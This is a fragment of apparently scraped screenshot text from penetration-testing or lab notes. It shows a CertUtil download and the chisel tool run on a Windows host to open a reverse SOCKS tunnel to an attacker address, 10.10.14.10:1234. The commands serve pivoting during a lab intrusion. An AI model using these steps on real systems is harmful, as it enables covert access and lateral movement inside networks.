 192.168.1.12
10.10.14.10
Flameshot Info
Capture saved as /home/al3j0/Pictures/
2024-06-08_09-57.png
CertUtil: -URLCache command completed successfully.
PS C:\Temp> dir
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/8/2024 3:43 PM 9006080 chisel.exe
PS C:\Temp> .\chisel.exe
Usage: chisel [command] [--help]
Version: 1.9.1 (go1.21.0)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
PS C:\Temp> .\chisel.exe client 10.10.14.10:1234 R:socks
2024/06/08 15:56:48 client: Connecting to ws://10.10.14.10:1234
2024/06/08 15:56:51 client: Connected (Latency 299.5377ms)
VPN - root's tasks
Reconnaissance - Enumeration